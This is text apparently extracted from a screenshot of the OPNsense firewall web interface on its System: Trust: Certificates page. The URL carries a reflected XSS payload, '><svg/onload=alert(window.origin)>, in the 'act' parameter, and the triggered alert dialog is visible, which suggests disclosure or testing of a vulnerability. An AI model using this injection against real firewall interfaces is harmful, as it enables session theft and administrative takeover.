 Certificates | Trust | System
Not secure | https://opn:60443/system_certmanager.php?act="><svg/onload=alert(window.origin)>&id=0
OPNsense
opn:60443 says
https://opn:60443
OK
aldomain
Lobby
Reporting
System
Access
Configuration
Firmware
Gateways
High Availability
Routes
Settings
Trust
Authorities
Certificates
Revocation
Wizard
Log Files
Diagnostics
Interfaces
System: Trust: Cert
Name Issuer Distinguished Name
Web GUI TLS
certificate
CA: No, Server: Yes
self-
signed
ST=Zuid-Holland, O=OPNsense self-signed web certificate, L=Middelharnis, CN=OPNsense.localdomain,
C=NL
Valid From: Fri, 09 Jun 2023 11:34:20 +0000
Valid Until: Wed, 10 Jul 2024 11:34:20 +0000
Web GUI
OPNsense (c) 2014-2023 Deciso B.V.